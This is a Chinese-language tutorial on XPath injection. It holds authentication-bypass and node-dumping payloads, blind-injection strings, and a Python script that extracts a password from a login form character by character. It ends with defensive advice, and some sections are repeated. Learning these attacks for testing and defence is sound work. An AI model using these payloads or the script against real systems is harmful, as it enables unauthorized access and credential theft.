
Xpath注入学习和分析
XPath 是一种可以访问 XML 文件中的节和内容的查询语言。
快速获取 Xpath
- 就是手动获取
现代浏览器都支持这个 Xpath 路径复制

有这个完整和相对的这个区别
- 利用工具
一些浏览器插件之类工具调用获取

效果如上
验证
$x 函数
$x(xpathExpression, [contextNode])比如我们获取到一段 Xpath 表达式
//*[@id='16858669']/div/h2/a在控制台可以利用$x函数
// 验证XPath是否能找到元素
$x("//*[@id='16858669']/div/h2/a")
// 查看找到多少个元素
$x("//*[@id='16858669']/div/h2/a").length
// 获取元素的文本内容
$x("//*[@id='16858669']/div/h2/a")[0]?.textContent
// 获取元素的链接地址
$x("//*[@id='16858669']/div/h2/a")[0]?.href
// 高亮显示找到的元素
$x("//*[@id='16858669']/div/h2/a")[0]?.scrollIntoView()
$x("//*[@id='16858669']/div/h2/a")[0]?.style.border = "3px solid red"效果如下
直接返回这个元素的所有信息


Xpath 语法
常用的语法
- 选择直接子节点
//选择任意位置的后代节点@选择属性[]- 谓语,用于筛选条件
常用函数
# 字符串函数
string-length(), substring(), starts-with(), contains()
normalize-space(), translate(), concat()
# 数学函数
count(), sum(), number(), round(), floor(), ceiling()
# 节点函数
name(), local-name(), namespace-uri()
position(), last()一个 xml 文件如下
<bookstore>
<book id="1" category="fiction">
<title>Harry Potter</title>
<author>J.K. Rowling</author>
<price>29.99</price>
</book>
<book id="2" category="technical">
<title>Learning XML</title>
<author>Erik T. Ray</author>
<price>39.95</price>
</book>
</bookstore>
查询如下
/bookstore/book # 选择所有书籍
//title # 选择所有标题
/bookstore/book[1] # 选择第一本书
//book[@category='fiction'] # 选择类别为fiction的书
//book[price>30] # 选择价格大于30的书
//book/title/text() # 选择所有书籍标题的文本内容
//@category # 选择所有category属性Xpath 注入
原理如下
接受参数username和password
# 用户输入
username = input("username")
password = input("password")
# 构造 XPath 查询
query = f"//user[username/text()='{username}' and password/text()='{password}']"
# XML 示例数据
<users>
<user>
<username>admin</username>
<password>admin123</password>
</user>
</users>
重点在于查询语句

query = f"//user[username/text()='{username}' and password/text()='{password}']"如果我们巧妙构造
用户名:' or '1'='1
密码:' or '1'='1然后查询语句就如下
//user[username/text()='' or '1'='1' and password/text()='' or '1'='1']恒为真,匹配到所有用户,造成 认证绕过! 恒为真,匹配到所有用户,造成 认证绕过!
但是 Xpath 的匹配还是比较严格的
还有一些绕过技巧
# 注释绕过
' or '1'='1' (: comment :) and '1'='1
# 编码绕过
' or '1'='1' and '1'='1
# 大小写绕过
' OR '1'='1' AND '1'='1如图片所示
节点遍历技术
使用特殊的XPath表达式可以遍历整个XML文档:
# 获取所有节点
']|//*|//*['
# 获取所有属性
']|//@*|//*['就是构造
//user[username/text()='']|//*|//*[password/text()='123']命名空间绕过
什么是空间命名
<root xmlns:a="http://example.com/a" xmlns:b="http://example.com/b">
<a:user>admin</a:user>
<b:user>guest</b:user>
</root>分别属于 a 和 b 命名空间
就是说在XPath 查询时,如果不指定命名空间,就找不到这些元素
所以我们手段就如下
有些XML文档使用命名空间,可以通过以下方式绕过:
local-name()是 XPath 中的函数,返回不含命名空间前缀的标签名。
# 使用local-name()函数绕过命名空间限制
' or local-name()='user' or '1'='1我们可以尝尝把 Xpath 和 sql 对比起来分析学习
XPath 注入和SQL 注入 相比如下
| 比较点 | XPath 注入 | SQL 注入 |
|---|---|---|
| 目标 | XML 数据库 / XML 文档 | 关系型数据库(MySQL、PostgreSQL) |
| 语言 | XPath | SQL |
| 特征 | 查询节点路径、属性、文本等 | 查询表、字段、值等 |
| 利用方式 | 猜解节点、读取 XML 数据 | 获取数据、执行命令、控制数据库 |
XPath 盲注技术
盲注原理:
大多数情况下,当服务器返回数据时,会对错误信息进行过滤,不会直接显示在用户页面上。但即使错误信息被过滤,攻击者仍然可以通过服务器的不同响应来判断查询结果。
盲注是一种在服务器不返回详细错误信息的情况下进行的注入技术。XPath盲注主要利用XPath的字符串操作函数和运算符,通过服务器的不同响应来推断信息。
盲注技术示例
假设有一个登录系统,使用以下XPath查询:
query = f"//user[username/text()='{username}' and password/text()='{password}']"布尔盲注
通过构造返回布尔值的查询语句,逐位猜解数据:
# 判断第一个用户的密码长度是否大于5
' and string-length(//user[1]/password/text()) > 5 and '1'='1
# 判断第一个用户的密码第一个字符是否为'a'
' and substring(//user[1]/password/text(),1,1)='a' and '1'='1时间盲注
某些XPath实现支持延时函数
# 如果条件成立,执行耗时操作
' and (if(substring(//user[1]/password/text(),1,1)='a', sleep(5), false)) and '1'='1自动化盲注工具
可以编写脚本自动化盲注过程,例如:
import requests
import time
def xpath_blind(url, xpath_param):
charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"
result = ""
pos = 1
# 先确定长度
length = 0
for i in range(1, 30):
payload = f"' and string-length(//user[1]/password/text())={i} and '1'='1"
r = requests.get(url, params={xpath_param: payload})
if "登录成功" in r.text:
length = i
break
print(f"Password length: {length}")
# 逐位猜解
for i in range(1, length+1):
for char in charset:
payload = f"' and substring(//user[1]/password/text(),{i},1)='{char}' and '1'='1"
r = requests.get(url, params={xpath_param: payload})
if "登录成功" in r.text:
result += char
print(f"Found character at position {i}: {char}")
break
return result节点遍历技术
使用特殊的XPath表达式可以遍历整个XML文档:
# 获取所有节点
']|//*|//*['
# 获取所有属性
']|//@*|//*['命名空间绕过
什么是空间命名
<root xmlns:a="http://example.com/a" xmlns:b="http://example.com/b">
<a:user>admin</a:user>
<b:user>guest</b:user>
</root>分别属于 a 和 b 命名空间
就是说在XPath 查询时,如果不指定命名空间,就找不到这些元素
所以我们手段就如下
有些XML文档使用命名空间,可以通过以下方式绕过:
local-name()是 XPath 中的函数,返回不含命名空间前缀的标签名。
# 使用local-name()函数绕过命名空间限制
' or local-name()='user' or '1'='1防御策略与分析
这里以 Python 代码为例子
Python示例 - 安全的XPath查询
某些XPath库支持参数化查询,类似于SQL的预处理语句:
import xml.etree.ElementTree as ET
import re
def safe_xpath_query(username, password):
# 1. 输入验证与过滤
if not re.match(r'^[a-zA-Z0-9_]+$', username):
return None
# 2. 参数化查询(如果XPath处理器支持)
# xpath = f"//user[@username='{username}' and @password='{password}']"
# 或使用XML DOM安全查询
root = ET.parse('users.xml').getroot()
for user in root.findall('user'):
if (user.get('username') == username and
user.get('password') == password):
return user
return None最后一种防御就是
XML 当作树 → 直接取属性 → 不走字符串 → 天生安全。
使用ORM框架
对于XML数据,
使用专门的ORM框架可以减少直接编写XPath查询的需要
# 使用XML ORM框架示例
from xmlorm import XMLModel, Field
class User(XMLModel):
username = Field()
password = Field()
# 安全查询
user = User.query.filter(User.username == username,
User.password == password).first()最小权限原则
确保XML处理代码只有必要的最小权限:
# 限制XPath查询只能访问特定节点
def restricted_xpath_query(query, allowed_paths):
# 检查查询是否只访问允许的路径
for path in allowed_paths:
if not query.startswith(path):
return None
# 执行查询...
评论区
使用 GitHub Discussions 驱动,欢迎留言交流。